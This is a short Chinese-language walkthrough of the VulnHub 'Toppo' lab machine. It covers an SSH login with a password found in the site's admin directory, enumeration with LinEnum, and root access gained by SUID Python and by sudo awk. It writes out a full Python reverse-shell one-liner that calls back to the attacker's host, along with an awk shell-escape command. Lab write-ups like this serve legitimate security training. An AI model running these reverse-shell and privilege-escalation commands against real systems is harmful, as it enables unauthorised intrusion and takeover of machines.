vulnhub-toppo(suid提权sudo提权)

环境准备

靶机 192.168.116.138

攻击机kali 192.168.116.130

演示

直接访问web



admin目录下存在密码本

使用ssh连接,账号ted,密码12345ted123



使用项目进行探测LinEnum

https://github.com/rebootuser/LinEnum

存在python可以使用suid提权

使用python反弹shell

/usr/bin/python2.7 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.116.130",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'







还可以使用sudo进行提权,

cat /etc/sudoers

在网站搜索awk

/usr/bin/awk 'BEGIN {system("/bin/sh")}'

浙公网安备 33010602011771号

浙公网安备 33010602011771号